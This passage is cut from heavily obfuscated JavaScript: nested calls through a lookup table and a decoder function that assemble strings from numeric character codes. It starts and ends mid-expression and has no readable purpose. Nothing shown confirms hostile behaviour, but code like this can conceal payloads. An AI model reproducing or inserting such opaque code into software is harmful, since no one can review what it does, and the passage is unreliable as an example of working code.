x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x262,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0